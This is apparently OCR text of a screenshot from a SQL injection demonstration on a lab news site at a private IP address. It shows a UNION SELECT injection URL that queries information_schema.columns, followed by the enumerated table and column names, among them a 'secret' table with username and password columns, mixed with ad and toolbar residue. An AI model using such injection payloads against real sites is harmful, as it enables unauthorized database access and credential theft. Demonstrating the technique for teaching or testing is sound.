 192.168.2.7/sql3/?qid=1' union select null, table_name, column_name from information_schema.columns--
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
World News.. News collected from all TV channels
Top News
treehouse
"I'm paying off
my mortgage
with the skills I
learned from
Treehouse."
Learn web design,
coding, mobile app
development & more.
START FOR FREE
secret
password
secret
username
table1
description
table1
id
table1
name
test_storage
data
BBC 1
Heavy Thunderstorm predicted in UK
treehouse
"I'm paying off
my mortgage
with the skills I
learned from
Treehouse."
Learn web design,
coding, mobile app
development & more.
START FOR FREE
Copyrighted @ google.com 2013-2014 all rights reserved